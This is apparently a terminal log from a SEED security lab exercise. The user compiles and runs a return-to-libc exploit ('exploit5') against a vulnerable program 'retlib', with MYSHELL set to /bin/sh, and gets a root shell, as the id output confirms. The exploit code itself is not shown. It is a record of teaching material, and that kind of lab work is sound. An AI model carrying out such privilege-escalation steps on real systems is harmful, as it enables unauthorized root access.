 [05/03/21]seed@VM:~/lab6$ gcc -o exploit5 exploit5.c
[05/03/21]seed@VM:~/lab6$ export MYSHELL="/bin/sh"
[05/03/21]seed@VM:~/lab6$ ./exploit5
[05/03/21]seed@VM:~/lab6$ ./retlib
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare)